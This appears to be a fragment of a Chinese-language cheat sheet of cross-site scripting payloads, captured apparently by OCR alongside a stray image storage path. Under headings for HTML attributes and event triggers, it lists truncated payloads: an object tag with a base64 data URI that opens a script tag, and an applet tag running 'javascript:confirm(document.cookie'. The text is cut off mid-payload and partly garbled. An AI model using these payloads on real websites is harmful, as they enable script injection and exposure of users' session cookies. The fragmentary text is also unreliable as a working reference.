
poster属性
data属性
<object data="data:text/html;base64,PHNjcm
code属性
<applet code="javascript:confirm(document.cookie
事件触发